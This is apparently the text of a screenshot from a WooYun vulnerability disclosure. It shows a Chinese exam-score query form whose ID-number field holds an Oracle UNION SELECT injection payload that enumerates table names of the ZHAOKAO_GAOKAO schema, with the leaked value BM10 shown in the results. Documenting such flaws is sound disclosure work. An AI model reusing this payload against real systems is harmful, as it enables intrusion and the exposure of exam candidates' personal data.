 考生
号: 1
身份证 1' union select null,(select table_name from all_tables where owner='ZHAOKAO_GAOKAO' and table_name <> 'AREA2'
号: and rownum=1),null,null,null,null,null,null,null from dual --
考生姓
名: BM10
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org